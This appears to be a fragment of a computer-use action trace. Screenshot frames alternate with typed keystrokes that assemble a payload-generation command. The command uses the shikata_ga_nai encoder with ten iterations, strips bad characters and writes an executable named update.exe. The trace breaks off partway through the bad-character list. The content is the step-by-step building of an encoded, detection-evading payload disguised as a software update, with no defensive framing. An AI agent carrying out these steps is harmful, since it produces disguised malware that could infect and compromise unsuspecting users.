
type("/")

type("shikata")

type("_ga_nai")

type("-i 10")

Step: Append bad characters -b "\x00\x20\xff" and output file -o update.exe
type("-b")

type("\"\\x")

type("00\\")
